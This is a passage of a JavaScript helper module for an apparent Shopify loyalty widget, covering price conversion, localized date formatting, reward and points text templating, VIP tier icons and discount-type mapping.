}
export function convertShopifyPrice(price) {
    // Danh sách các loại tiền tệ KHÔNG cần chia 100
    const noDivisionCurrencies = [
        "JPY",
        "KRW",
        "CLP",
        "PYG",
        "XPF",
        "RWF",
        "VUV",
        "XAF",
        "KMF",
        "BIF",
        "DJF",
        "XOF",
    ];

    // Kiểm tra nếu tiền tệ không cần chia 100
    if (noDivisionCurrencies.includes(Shopify.currency.active)) {
        return price;
    }

    // Mặc định chia 100 cho các loại tiền tệ khác
    return price / 100;
}
export function isMobile() {
    return window.innerHeight <= 576 || window.innerWidth <= 576;
}
export function capitalizeLetter(string) {
    return string
        .toLowerCase()
        .split(" ")
        .map((s) => s.charAt(0).toUpperCase() + s.substring(1))
        .join(" ");
}

export function cssVarsToString(vars) {
    return Object.entries(vars)
        .map(([key, value]) => `${key}: ${value}`)
        .join("; ");
}

export function getWayEarnPointDesc(
    data,
    widgetTextData,
    moneyFormat,
    activeCampaign,
    isStreakChallenge,
    pointsCurrency,
) {
    if (!data) return "";

    const { type, earning_method, amount_spent, point_awarded } = data;

    const isPlaceOrder = type === EarnPointProgramTypes.PLACE_AN_ORDER;
    const dynamicPointByOrder = earning_method === 2;
    const isSignUp = type === EarnPointProgramTypes.SIGN_UP_WITH_EMAIL;
    const isSocialMedia =
        data?.social_link && type !== EarnPointProgramTypes.GOOGLE_REVIEW;

    const formatAmount = formatMoney(amount_spent, moneyFormat);

    // Determine which template to use
    let template = widgetTextData?.pointsEarnLabel;
    if (isPlaceOrder && dynamicPointByOrder) {
        template = widgetTextData?.xpointForYSpent;
    } else if (isStreakChallenge) {
        template = widgetTextData?.streakReminder;
    }

    const baseTemplate = (template, points) =>
        replaceTemplateVariables(template, {
            amounts: formatAmount,
            points,
            earning_point: points,
            points_currency: pointsCurrency,
            discount_value: formatAmount,
        });

    // No campaign boost
    if (!activeCampaign) {
        return baseTemplate(template, point_awarded);
    }

    // Campaign boost
    const campaignRules = JSON.parse(activeCampaign.apply_rule || "{}");
    const pointsMulti = activeCampaign.points_multiples || 1;
    const enhancedPoint = point_awarded * pointsMulti;

    const isBoosted = (key) => Boolean(campaignRules?.[key]);

    const renderBoostedPoint = (template) => {
        const pointsHTML = `<span>${enhancedPoint}</span>&nbsp;<span style="text-decoration: line-through;">${point_awarded}</span>`;
        return `<span style="font-weight:bold;">${pointsMulti}X</span>&nbsp;${baseTemplate(template, pointsHTML)}`;
    };

    // Determine which boost rule applies
    let boostKey = null;
    if (isPlaceOrder) boostKey = "place_an_order";
    else if (isSignUp) boostKey = "sign_up";
    else if (isSocialMedia) boostKey = "social_media_activity";

    // Apply boost or base rendering
    return boostKey && isBoosted(boostKey)
        ? renderBoostedPoint(template)
        : baseTemplate(template, point_awarded);
}

export function getImageUrl(imageUrl, baseUrl = BASE_URL_LOYALTY) {
    // Nếu imageUrl đã có http hoặc https, trả về nguyên URL đó
    if (!imageUrl) return "";
    if (/^https?:\/\//i.test(imageUrl)) {
        return imageUrl;
    }

    // Nếu imageUrl không có http(s), thêm baseUrl phía trước
    return `${baseUrl.replace(/\/+$/, "")}/${imageUrl.replace(/^\/+/, "")}`;
}
export function formatDateByLangAndTimezone(
    dateString,
    langCode = "en",
    timeZone = null,
    digitHour = true,
    digitMinute = true,
) {
    const fullLocaleMap = {
        ar: "ar",
        de: "de-DE",
        es: "es-ES",
        fr: "fr-FR",
        it: "it-IT",
        ja: "ja-JP",
        ko: "ko-KR",
        nl: "nl-NL",
        pl: "pl-PL",
        pt: "pt-PT",
        th: "th-TH",
        tr: "tr-TR",
        "zh-CN": "zh-CN",
        "zh-TW": "zh-TW",
    };

    const locale = fullLocaleMap[langCode] || "en-US";
    const date = new Date(dateString);

    const options = {
        year: "numeric",
        month: "short",
        day: "2-digit",
        hour12: false,
    };

    if (digitHour) {
        options.hour = "2-digit";
    }
    if (digitMinute) {
        options.minute = "2-digit";
    }
    if (timeZone) {
        options.timeZone = timeZone;
    }

    return new Intl.DateTimeFormat(locale, options).format(date);
}

export function convertToUTC(dateTimeStr, timeZone) {
    const localDate = new Date(`${dateTimeStr}`);
    const tzString = localDate.toLocaleString("en-US", {
        timeZone,
    });
    const tzDate = new Date(tzString);

    // Lấy chênh lệch giữa localDate (giờ gốc) và tzDate (giờ theo timezone)
    const offset = tzDate.getTime() - localDate.getTime();
    // Trừ offset để ra UTC
    const utcDate = new Date(localDate.getTime() - offset);

    return utcDate.toISOString();
}
export function getRewardName(reward, langCode, moneyFormat, pointCurrency) {
    if (!reward) return "";

    const amount = reward.discount_value || reward.reward_value;
    const name = reward?.name || reward[LocaleColumn[langCode]];

    return replaceTemplateVariables(name, {
        fixed_discount: formatMoney(amount, moneyFormat),
        percentage_discount: amount,
        points: reward.reward_point,
        points_currency: pointCurrency,
    });
}

export function getRewardDescription(
    rewardInfo,
    brandingTextData,
    pointsCurrency,
) {
    if (!rewardInfo?.point_cost) return;
    return replaceTemplateVariables(brandingTextData?.pointsSpentText, {
        points: rewardInfo.point_cost,
        points_currency: pointsCurrency,
    });
}

export function getRewardSummary(
    rewardData,
    textData,
    langCode,
    moneyFormat,
    timeZone,
    isAfterRedeeming = true,
) {
    const summary = [];
    if (!rewardData || !textData) return summary;

    if (
        rewardData.expire_time_type != ExpireTimeCoupon.NEVER &&
        isAfterRedeeming
    ) {
        const expireTime = convertToUTC(rewardData.expire_time, timeZone);
        summary.push(
            replaceTemplateVariables(textData.rewardExpiryText, {
                date: formatDateByLangAndTimezone(expireTime, langCode),
            }),
        );
    }

    if (rewardData.is_set_maximum_shipping) {
        summary.push(
            replaceTemplateVariables(textData.maximumShippingAmountText, {
                maximum_shipping: formatMoney(
                    rewardData.maximum_shipping,
                    moneyFormat,
                ),
            }),
        );
    }
    if (
        rewardData.purchase_type.includes(PurchaseType.ONE_TIME_PURCHASE) &&
        rewardData.purchase_type.includes(PurchaseType.SUBSCRIPTION)
    ) {
        summary.push(textData.purchaseSubsOneTime);
    } else {
        if (rewardData.purchase_type.includes(PurchaseType.SUBSCRIPTION)) {
            summary.push(textData.purchaseSubs);
        }
    }

    if (
        rewardData.minimum_order_requirement ===
        MinimumOrderRequirement.MINIMUM_PURCHASE_AMOUNT
    ) {
        summary.push(
            replaceTemplateVariables(textData.minimumOrderPurchaseAmount, {
                minimum_purchase_amount: formatMoney(
                    rewardData.minimum_purchase_amount_value,
                    moneyFormat,
                ),
            }),
        );
    }

    if (
        rewardData.minimum_order_requirement ===
        MinimumOrderRequirement.MINIMUM_ITEM_QUANITY
    ) {
        summary.push(
            replaceTemplateVariables(textData.minimumItemQuantity, {
                minimum_item_quantity: rewardData.minimum_item_quantity_value,
            }),
        );
    }
    if (
        checkAmountDiscount(rewardData.type) ||
        checkPercentageDiscount(rewardData.type)
    ) {
        if (rewardData.apply_to == ApplyToTypes.SPECIFIC_PRODUCTS) {
            summary.push(textData.couponApplicationProductsText);
        } else if (rewardData.apply_to == ApplyToTypes.SPECIFIC_COLLECTIONS) {
            summary.push(textData.couponApplicableCollectionsText);
        }
    }
    return summary;
}

export function getVipTierIconByThemeGroup(themeData) {
    if (!themeData) return [];
    return [
        {
            id: 1,
            src:
                themeData.group_icon_id === 2
                    ? BronzeRankIconGroup2
                    : BronzeRankIconGroup1,
        },
        {
            id: 2,
            src:
                themeData.group_icon_id === 2
                    ? SilverRankIconGroup2
                    : SilverRankIconGroup1,
        },
        {
            id: 3,
            src:
                themeData.group_icon_id === 2
                    ? GoldRankIconGroup2
                    : GoldRankIconGroup1,
        },
        {
            id: 4,
            src:
                themeData.group_icon_id === 2
                    ? DiamondRankIconGroup2
                    : DiamondRankIconGroup1,
        },
        {
            id: 5,
            src:
                themeData.group_icon_id === 2 ? VipIcon1Group2 : VipIcon1Group1,
        },
        {
            id: 6,
            src:
                themeData.group_icon_id === 2 ? VipIcon2Group2 : VipIcon2Group1,
        },
    ];
}
export function getVipTierIconById(themeData, id) {
    const vipTierIcons = getVipTierIconByThemeGroup(themeData);
    return vipTierIcons.find((vipTierIcon) => vipTierIcon.id === id)?.src;
}

export function getFileUrl(fileUrl, baseUrl = BASE_URL_LOYALTY) {
    if (!fileUrl) return "";
    if (/^https?:\/\//i.test(fileUrl)) {
        return fileUrl;
    }
    return `${baseUrl.replace(/\/+$/, "")}/${fileUrl.replace(/^\/+/, "")}`;
}

export const getNameByLangCode = (data, langCode) => {
    if (!data) return;
    return data[LocaleColumn[langCode]];
};

export function getRewardIconType(reward) {
    if (!reward) return "unknown";
    const type = reward.type || reward.reward_type;
    switch (Number(type)) {
        case RewardType.FIXED_AMOUNT:
            return "amount_discount";
        case RewardType.PERCENTAGE:
            return "percentage_off";
        case RewardType.FREE_PRODUCT:
            return "free_product";
        case RewardType.FREE_SHIPPING:
            return "free_shipping";
        case RewardType.BONUS_POINT:
            return "get_more_point";
        default:
            return "unknown";
    }
}

export function applyCustomCSS(customCss) {
    if (!customCss) return;
    const styleElement = document.createElement("style");
    styleElement.textContent = customCss;
    document.head.appendChild(styleElement);
}

export const currentPath = window.location.pathname;

// Shopify.routes.root ( ngôn ngữ en || ja  || zh-CN  ) =  /en/ hoặc /ja/ hoặc /zh-hans/
export const isHomePage =
    currentPath.replace(/\/$/, "") === Shopify.routes.root.replace(/\/$/, "");

export function getNextAnniversaryRewardDate(
    membershipStartDate,
    timeValue,
    timeUnit,
    langCode = "en",
) {
    if (!membershipStartDate) return null;

    const [datePart] = membershipStartDate.split(" ");
    const [year, month, day] = datePart.split("-").map(Number);

    let next = new Date(Date.UTC(year, month - 1, day));

    const now = new Date();
    const nowUTC = new Date(
        Date.UTC(now.getUTCFullYear(), now.getUTCMonth(), now.getUTCDate()),
    );

    while (next < nowUTC) {
        if (timeUnit === "day") {
            next.setUTCDate(next.getUTCDate() + (timeValue - 1));
        } else if (timeUnit === "month") {
            next.setUTCMonth(next.getUTCMonth() + timeValue);
        } else if (timeUnit === "year") {
            next.setUTCFullYear(next.getUTCFullYear() + timeValue);
        } else {
            return null;
        }
    }

    const localeMap = {
        ar: "ar",
        de: "de-DE",
        es: "es-ES",
        fr: "fr-FR",
        it: "it-IT",
        ja: "ja-JP",
        ko: "ko-KR",
        nl: "nl-NL",
        pl: "pl-PL",
        pt: "pt-PT",
        th: "th-TH",
        tr: "tr-TR",
        vi: "vi-VN",
        "zh-CN": "zh-CN",
        "zh-TW": "zh-TW",
    };

    const locale = localeMap[langCode] || "en-US";
    return new Intl.DateTimeFormat(locale, {
        year: "numeric",
        month: "short",
        day: "2-digit",
    }).format(next);
}

export const checkAmountDiscount = (type) => {
    return (
        DiscountType.AMOUNT_DISCOUNT === Number(type) ||
        DiscountType.SHOPIFY_FLOW_AMOUNT_DISCOUNT === Number(type)
    );
};
export const checkFreeProductDiscount = (type) => {
    return (
        DiscountType.FREE_PRODUCT === Number(type) ||
        DiscountType.SHOPIFY_FLOW_FREE_PRODUCT === Number(type)
    );
};
export const checkFreeShippingDiscount = (type) => {
    return (
        DiscountType.FREE_SHIPPING === Number(type) ||
        DiscountType.SHOPIFY_FLOW_FREE_SHIPPING === Number(type)
    );
};
export const checkPercentageDiscount = (type) => {
    return (
        DiscountType.PERCENTAGE === Number(type) ||
        DiscountType.SHOPIFY_FLOW_PERCENTAGE === Number(type)
    );
};
export const checkBonusPoint = (type) => {
    return DiscountType.BONUS_POINT === Number(type);
};

export function getDiscountIconByType(discount) {
    if (!discount) return "unknown";
    const type = discount.type || discount.reward_type;
    switch (Number(type)) {
        case DiscountType.AMOUNT_DISCOUNT:
            return "amount_discount";
        case DiscountType.PERCENTAGE:
            return "percentage_off";
        case DiscountType.FREE_PRODUCT:
            return "free_product";
        case DiscountType.FREE_SHIPPING:
            return "free_shipping";
        case DiscountType.BONUS_POINT:
            return "get_more_point";
        case DiscountType.POS_AMOUNT_DISCOUNT:
            return "pos_amount_discount";
        case DiscountType.POS_PERCENTAGE:
            return "pos_amount_discount";
        case DiscountType.SHOPIFY_FLOW_AMOUNT_DISCOUNT:
            return "shopify_flow_amount_discount";
        case DiscountType.SHOPIFY_FLOW_PERCENTAGE:
            return "shopify_flow_percentage_off";
        case DiscountType.SHOPIFY_FLOW_FREE_PRODUCT:
            return "shopify_flow_free_product";
        case DiscountType.SHOPIFY_FLOW_FREE_SHIPPING:
            return "shopify_flow_free_shipping";
        default:
            return "unknown";
    }
}
